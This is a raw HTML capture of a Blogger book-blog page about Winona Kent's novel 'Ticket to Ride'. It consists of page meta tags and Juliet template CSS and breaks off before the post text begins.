

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bloggingauthors.blogspot.com/2022/05/back-story-ticket-to-ride-by-winona.html
body_size: 72421
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700%7CNoto+Sans:400,400i,700%7CSacramento%7CBad+Script" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://bloggingauthors.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://bloggingauthors.blogspot.com/2022/05/back-story-ticket-to-ride-by-winona.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Blogging Authors - Atom" href="https://bloggingauthors.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Blogging Authors - RSS" href="https://bloggingauthors.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Blogging Authors - Atom" href="https://www.blogger.com/feeds/1026494739342742597/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Blogging Authors - Atom" href="https://bloggingauthors.blogspot.com/feeds/8687632246048902760/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhg6-4IVElUPDNDM857sqR0zREvG5F1Az3GtZhtQGv2gVSYSXOe7U61xU2OWLCgDeTdh8vuqgkXnsCoSeeyVKTbqy_CgdX24fencb6tTdDl-R9ToNT4qMNksBgEJMD82XEeVHBv8bKN39AgVT00GE-s-dRMGom1Xf6QIBzdk9-qSPWD--Hbjx5BJ2OM/w640-h408/Ticket%20to%20Ride%2014.jpg' rel='image_src'/>
<meta content='http://bloggingauthors.blogspot.com/2022/05/back-story-ticket-to-ride-by-winona.html' property='og:url'/>
<meta content='📚 Back Story: Ticket to Ride by Winona Kent #BackStories @winonakent' property='og:title'/>
<meta content='Author Interviews, Book Reviews, Guest Posts, Book Spotlights, Book Trailers' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhg6-4IVElUPDNDM857sqR0zREvG5F1Az3GtZhtQGv2gVSYSXOe7U61xU2OWLCgDeTdh8vuqgkXnsCoSeeyVKTbqy_CgdX24fencb6tTdDl-R9ToNT4qMNksBgEJMD82XEeVHBv8bKN39AgVT00GE-s-dRMGom1Xf6QIBzdk9-qSPWD--Hbjx5BJ2OM/w1200-h630-p-k-no-nu/Ticket%20to%20Ride%2014.jpg' property='og:image'/>
<title>
📚 Back Story: Ticket to Ride by Winona Kent #BackStories @winonakent - Blogging Authors
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='📚 Back Story: Ticket to Ride by Winona Kent #BackStories @winonakent' property='og:title'/>
<meta content='http://bloggingauthors.blogspot.com/2022/05/back-story-ticket-to-ride-by-winona.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhg6-4IVElUPDNDM857sqR0zREvG5F1Az3GtZhtQGv2gVSYSXOe7U61xU2OWLCgDeTdh8vuqgkXnsCoSeeyVKTbqy_CgdX24fencb6tTdDl-R9ToNT4qMNksBgEJMD82XEeVHBv8bKN39AgVT00GE-s-dRMGom1Xf6QIBzdk9-qSPWD--Hbjx5BJ2OM/w640-h408/Ticket%20to%20Ride%2014.jpg' property='og:image'/>
<meta content='Blogging Authors' property='og:site_name'/>
<meta content='https://bloggingauthors.blogspot.com/' name='twitter:domain'/>
<meta content='📚 Back Story: Ticket to Ride by Winona Kent #BackStories @winonakent' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhg6-4IVElUPDNDM857sqR0zREvG5F1Az3GtZhtQGv2gVSYSXOe7U61xU2OWLCgDeTdh8vuqgkXnsCoSeeyVKTbqy_CgdX24fencb6tTdDl-R9ToNT4qMNksBgEJMD82XEeVHBv8bKN39AgVT00GE-s-dRMGom1Xf6QIBzdk9-qSPWD--Hbjx5BJ2OM/w640-h408/Ticket%20to%20Ride%2014.jpg' name='twitter:image'/>
<meta content='📚 Back Story: Ticket to Ride by Winona Kent #BackStories @winonakent' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Juliet
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Background Settings" selector="body">
<Variable name="mainbgcolor" description="Main Background Color" type="color" default="#ffffff" />
</Group>
<Group description="Header Background Settings" selector="body">
<Variable name="headbgcolor" description="Header Background" type="color" default="#ffffff" />
</Group>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#e8707c" />
<Variable name="textcolor" description="Primary Text Color" type="color" default="#434343" />
</Group>
<Group description="Footer Background Settings" selector="body">
<Variable name="footbgcolor" description="Footer Background" type="color" default="#ffffff" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar, .post-author-widget, .post-author-social, .Attribution {   height:0px;   visibility:hidden;   display:none   }
.feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Playfair Display';
font-weight: 400;
color: #444;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9QWFw2rLvBv2ffqXe2l5pLWRG-iWkhyphenhyphenc0BzLNsmRt62Vrue47KaTQVbg3-VVJvKtyUQFJeS-cJAr0opT6vg36fQGSvkKstX9Cib95O9BbB1_eiJ8AIkaNbUt8wd7uxokalHx2qujFgM8/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjr0K1xGs764zXXxOOWPtM_WblkWeeRw5ziz23gT3XZ3HSZoWKehiUZaj41h1guBAiaHmmv2E7OXOmdwzjwLvLKolKJJ5V_Deka48xJre4vRLA_qHEtSzhe20CVs4tt4Aa59JiI9hWGUqs/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-border {
border: 0;
}
.status-msg-body {
color: #434343;
letter-spacing: 0px;
font-weight: 400;
background: #f9f9f9;
border: 1px solid #f5f5f5;
}
* {
outline: 0;
transition: all .2s ease;
-webkit-transition: all .2s ease;
-moz-transition: all .2s ease;
-o-transition: all .2s ease;
box-sizing: border-box;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Noto Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background-color:#ffffff;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivwganPNlUUPszOJlk3oE4EIZ4QeYkW0ZHYQgp9dR12wqBbQJCPVaeZFMrVO2Iv0nwS0Zpd7pNUtsRixAf971G62pNhacjVL7k7cXF3OQ1NoQaauYsLLghS4L7h7ejXDU0s4EdF7FO0WFj/s1600/New-bg.png);
background-position: center top;
background-repeat: no-repeat;
background-size:100%;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;box-shadow:0 0 5px RGBA(0, 0, 0, 0)}
.row{width:1120px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 30px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 67%;
max-width: 750px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
}
#header {
padding: 130px 0px 30px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #e8707c;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
font-weight: 700;
font-style: italic;
letter-spacing: 0px;
text-shadow: 5px 5px 0 rgba(206, 0, 0, 0.11);
font-family:'Sacramento', cursive;
}
#header .description {
letter-spacing: 1px;
text-transform: lowercase;
font-family: 'Bad Script', cursive;
font-size: 18px;
font-weight: 400;
}
#header img {
margin: 15px auto 0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:45px;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 45px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
border-top: 1px dashed #e8707c;
border-bottom: 1px dashed #e8707c;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #e8707c
}
#menu ul > li > a {
color: #000;
font-size: 16px;
line-height: 45px;
display: inline-block;
text-transform: capitalize;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Bad Script;
font-weight: bold;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
-webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #434343;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Sidebar Css ######################### */
.sidebar {
border: 1px solid #eaeaea;
background: #f7f7f7;
}
.sidebar .widget {
position: relative;
margin-bottom:10px;
}
.sidebar h2 {
color: #2b2b2b;
font-size: 14px;
padding: 18px 30px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: center;
}
.sidebar h2:after {
content: "";
position: absolute;
bottom: 5px;
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
width: 12%;
height: 2px;
background-color: #e8707c;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 15px 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding: 0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index .post, .archive .post {
border-bottom: 2px solid #e2e2e2;
}
.post-index-head {
text-align: center;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGgigr-r4llsawRp6InHWXtmOzUtFpSMx6vqIR23bgvMrnyiDfDpcVHMKK5FRLdxZQeHkglK7o-UshjQRI05lLq0ecgMMGeMHvDoq93Y0SpK9bRPQZsnL7HWVvjm-BZOVwb9aAUcIF0f0/s320/headline-bottom-straight.png) no-repeat scroll 50% 100% transparent;
padding-bottom: 20px;
}
.inline-ad {
margin: 0;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 32px;
font-weight: 300;
}
.post h2 a {
color: #434343;
letter-spacing: 1.5px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0 15px;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
}
.block-image {
float: none;
width: 100%;
height: 380px;
margin: 0 auto;
position: relative;
}
.block-image .thumb {
width: 100%;
height: 380px;
position: relative;
display: block;
overflow: hidden;
}
.block-image .post-thumb {
width: 100%;
height: 380px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header-post {
color: #676767;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
.item .post-header {
text-align:center;
}
#meta-post {
letter-spacing: 1px;
color: #888;
}
#meta-post a {
color: #888;
}
#meta-post .post-comment-link {
}
.index .post-labels, .archive .post-labels {
display: inline-block;
vertical-align: middle;
}
.index .post-labels .label-title, .archive .post-labels .label-title {
color: #e8707c;
padding: 3px 8px;
font-size: 13px;
}
.index .post-labels a, .archive .post-labels a {
color: #434343;
padding: 0 8px;
font-size: 14px;
font-weight:bold;
font-family:Bad Script;
}
.item .label-head .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #e8707c;
}
.item .label-head a {
color: #434343;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
text-align:center;
}
.post-body img {
max-width: 100%;
position: relative;
margin:10px auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.date-header-post .read-wrap {
text-align:center;
margin-bottom:10px;
}
.date-header-post .read-more {
padding: 13px 24px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 20px;
border-radius: 0px;
color: #434343;
font-weight: bold;
font-family: Bad Script;
}
.read-more:hover {
color:#e8707c;
}
.share-post-span {
display: inline-block;
padding: 5px 0px 5px;
text-transform: uppercase;
position: relative;
float:right;
}
.share-post-span .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.share-post-span .share-art a {
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.share-post-span .share-art .fac-art{color:#3b5998}
.share-post-span .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.share-post-span .share-art .twi-art{color:#00acee}
.share-post-span .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.share-post-span .share-art .goo-art{color:#db4a39}
.share-post-span .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.share-post-span .share-art .pin-art{color:#CA2127}
.share-post-span .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.comment-link {
white-space: normal;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #434343;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #e8707c
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #e8707c;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#e8707c;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#434343;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family:Bad Script;
}
#post-pager a span {
text-transform:capitalize;
font-family: 'Playfair Display';
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.item .post-footer .share-box {
position: relative;
padding:10px 0;
}
.item .post-footer .share-title {
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 18px;
font-weight: bold;
position: relative;
top: 2px;
font-family: Bad Script;
}
.item .post-footer .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #e8707c;
}
.item .post-footer .share-art a:hover{color:#fff}
.item .post-footer .share-art .fac-art:hover{background:#3b5998}
.item .post-footer .share-art .twi-art:hover{background:#00acee}
.item .post-footer .share-art .goo-art:hover{background:#db4a39}
.item .post-footer .share-art .pin-art:hover{background:#CA2127}
.item .post-footer .share-art .lin-art:hover{background:#0077B5}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 120px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 120px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #010101;
display: block;
}
.related-title a:hover {
color: #777;
text-decoration: underline;
}
/* ######## Comment Form Widget ######################### */
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments{
clear:both;
margin-top:10px;
margin-bottom:0;
padding: 10px;
background: #fff;
box-sizing: border-box;
}
.comments h4{
color: #333333;
border-bottom: 1px solid #e8707c;
font-size: 18px;
padding:0 0 10px;
letter-spacing: 1.5px;
text-transform: capitalize;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #000;
top: 0px;
right: 0px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0 15px;
}
.comments .comments-content .comment-thread ol{
text-align:left;
margin:13px 0;
padding:0
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border-left:2px solid #ddd;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background:#fff;
padding:15px;
margin:0
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
border: 1px solid #f6b2ca;
color: #282828;
font-size: 11px;
padding: 2px 5px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Instagram Css ######################### */
.insta-wrap {
padding: 10px 0 20px;
text-align: center;
}
.insta-wrap h2 {
display:none;
}
.instag ul.thumbnails > li {
width: 32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity: .8;
}
.instag ul li {
margin: 0;
padding-bottom: 0;
border-bottom: none;
}
#instafeed {
width: 100%;
display: block;
margin: 0;
padding: 0;
line-height: 0
}
#instafeed img {
height: auto;
width: 100%
}
#instafeed a {
padding: 0;
margin: 0;
display: inline-block;
position: relative
}
#instafeed a:before {
content: "";
position: absolute;
top: 0;
right: 0;
bottom: 0;
height: 100%;
width: 100%;
left: 0;
background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(255, 255, 255, .15)), to(rgba(0, 0, 0, .25))), -webkit-gradient(linear, left top, right bottom, color-stop(0, rgba(255, 255, 255, 0)), color-stop(0.5, rgba(255, 255, 255, .1)), color-stop(0.501, rgba(255, 255, 255, 0)), color-stop(1, rgba(255, 255, 255, 0)));
background: -moz-linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), -moz-linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
background: linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
z-index: 1;
}
#instafeed li {
position: relative;
width: 16.666%;
